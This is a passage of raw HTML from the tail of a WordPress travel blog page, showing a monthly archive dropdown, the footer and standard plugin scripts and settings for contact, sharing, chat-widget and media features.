	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4457","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"e0f50d2fac","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4eedc9c6c9","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4eedc9c6c9","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4eedc9c6c9","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4eedc9c6c9","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4eedc9c6c9","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "20895db59f";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "4457";var swpClickTracking = false;</script></body>
</html>